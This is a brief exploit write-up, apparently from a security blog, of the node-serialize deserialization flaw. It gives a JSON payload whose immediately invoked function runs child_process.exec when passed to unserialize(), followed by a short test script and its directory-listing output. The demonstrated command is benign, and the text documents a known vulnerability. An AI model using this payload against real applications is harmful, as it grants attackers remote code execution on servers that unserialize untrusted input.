 The IIFE worked fine but the serialization failed. So I tried adding bracket () after the function
body of the previously serialized string and passed it to unserialize() function and lucky it worked.
So we have the exploit payload:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',
function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Passing it to unserialize() function will result in code execution.
1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exe
3 serialize.unserialize(payload);
Ajins-MacBook-Pro:Desktop ajin$ node log.js
Applications
Library
Network
大余安全
https://blog.csdn.net/qq_34801745